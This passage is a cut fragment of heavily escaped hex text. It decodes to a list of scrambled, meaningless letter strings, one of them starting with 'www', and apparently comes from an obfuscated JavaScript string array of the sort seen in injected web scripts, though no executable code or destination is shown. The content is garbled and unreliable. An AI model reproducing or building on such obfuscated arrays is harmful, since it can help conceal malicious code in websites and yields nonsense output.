c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c